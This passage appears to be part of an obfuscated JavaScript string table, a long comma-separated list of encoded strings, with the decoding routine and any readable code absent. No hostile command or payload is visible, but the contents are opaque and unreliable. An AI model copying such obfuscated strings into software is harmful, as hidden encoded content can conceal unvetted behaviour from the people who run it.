SoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE